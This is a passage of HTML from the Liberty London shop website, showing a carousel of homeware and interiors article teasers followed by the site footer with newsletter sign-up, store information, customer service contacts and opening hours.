                <source data-srcset="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=75" alt="mantlepiece styling with vases and candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Bryony Sheridan on Mantlescaping</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Buying Manager for Home, Bryony Sheridan, shares her guide to designing a fireside space as your room’s centrepiece.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-your-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=75" alt="how to decorate your christmas tree liberty festive styling" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Decorate Your Christmas Tree</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Lead Creative, Hannah Perse-Cottle, shares her tips on creating a standout Christmas centrepiece using this year’s décor themes.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Hannah Perse-Cottle</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Hannah Perse-Cottle</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sticky-glass.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=75" alt="sticky glass purple jug" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Stick Glass</h4>
            <h5 class="sub-heading portrait-regular m-0">Founder Grace Whiteside talks playful glass where staying small ensures maximum impact</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-brands-to-know.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=75" width="500" height="650" alt="new brands to know homeware 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Autumn Interiors: The New Brands to Know</h4><h5 class="sub-heading portrait-regular m-0">As the colder months draw near, turn your home into a cosy sanctuary filled with inspiring objects</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-cath-and-jeremy-brown-feldspar.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=75" width="500" height="650" alt="Feldspar founders Cath and Jeremy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Cath and Jeremy Created Feldspar</h4><h5 class="sub-heading portrait-regular m-0">Upping sticks from London to Dartmoor not only changed this husband-and-wife duo’s home life, but shaped their entire careers, too. Liberty finds out how their story began</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-spandana-gopal.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - meet the makers - tiipoi founder Spandana" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Makers: Tiipoi</h4><h5 class="sub-heading portrait-regular m-0">Founder and creative director of Tiipoi, Spandana Gopal, shares her belief in design, utility, supporting local artisans in India and her favourite things to shop at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/l-objet-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=75" alt="Interview with L&#x27;objet founder" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Liberty Meets: L'Objet</h4>
            <h5 class="sub-heading portrait-regular m-0">The decorative homeware brand with escapism and adventure at its core.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
